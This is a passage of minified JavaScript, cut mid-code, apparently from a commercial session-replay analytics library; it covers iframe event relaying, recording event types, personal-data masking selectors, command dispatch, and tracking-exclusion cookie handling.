r=i,o=this.tS.transformEvent(t,r);o.isUserEvent?this.oS(o.event):this.aS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.iS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.cS(o.events):this.lS(o.events);break}case Lt.JavascriptError:this.hS(i);break;case Lt.ApiError:this.uS(i);break;case Lt.DetailedApiError:this.dS(i);break;case Lt.CustomError:this.fS(i);break;case Lt.EmerchandisingMessage:{let r=this.sS.transformEvent(t,i);this.pS(r);break}case Lt.Commands:{let r=this.eS.transformEvent(t,i);this.gS(r);break}case Lt.IntegrationCallback:this.mS(i);break;case Lt.StaticResource:this.yS(i);break;case Lt.TrackingContextRequestMessage:this.ES(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}nS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}rS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}oS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}aS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}cS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}lS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}hS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}uS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}dS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}pS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}gS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}mS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}yS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}ES(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}fS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.vS(t,e.event);let i=this.et.getElementPath(t);return this.SS(i,e.event),this.wS(e.event),e}vS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}SS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Pf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}wS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this._S={clientX:2,clientY:3},this.bS={clientX:1,clientY:2},this.AS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.TS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.RS(r,c):this.Mf(c)&&this.CS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}CS(t,e){this.Df(this.bS,t,e)}RS(t,e){this.Df(this._S,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.AS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.TS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Ht(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function gs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=gs(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?gs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=gs(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ai=fh(()=>new WeakMap),Mr=fh(()=>new Set),Es=(()=>{let s;return function(n){function t(u){return ai().get(u)}n.getAll=t;function e(u,f){var y;return(y=ai().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ai().get(u);g||ai().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ai().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ai(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)Es.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?Es.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Es.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return qe(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!qe(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Ht(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Ht(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Ht(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.wa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.IS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.wa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.wa),r=this.Lf(this.yl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.IS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=D.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.wa=D.getComputedSelectorSettings(e,this.wa)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${we(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${we(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this.PS(),this.OS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Uf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Uf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.vl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.NS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Uf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}NS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}PS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Vf(e,i,!1))}OS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Vf(e,i,!0)}}Vf(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.MS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}MS(t){var e;return t!==null&&t.hasAttribute("href")&&!ir((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function dr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var _i=s=>(n,t,e)=>{e.value=dr(e.value,s)};var rr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),rr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),rr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,rr),Hg):csString.prototype.split.call(s,rr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),vs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var je="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(je)):Number(this.O.get(je))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(je,t):(this.O.set(je,t,_c),(e=this.ki)===null||e===void 0||e.call(this,je,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(je):(this.O.delete(je),(t=this.xi)===null||t===void 0||t.call(this,je))}static isValidExclusionString(t){return qg.test(t)}}return s})(),as="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(as):this.O.get(as)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(as,t):(this.O.set(as,t),(e=this.ki)===null||e===void 0||e.call(this,as,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(as):(this.O.delete(as),(t=this.xi)===null||t===void 0||t.call(this,as))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.Tl=i,this.Rl=r,this.us=o,this.VS=c,this.Cr=l}start(){this.w.addListener(this.VS),this.w.addListener(this.Cr),this.w.addListener(this.Tl),this.Cr.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.jS()||this.HS()}jS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}HS(){return csString.prototype.indexOf.call(this.Dt.href,je)>0}}return 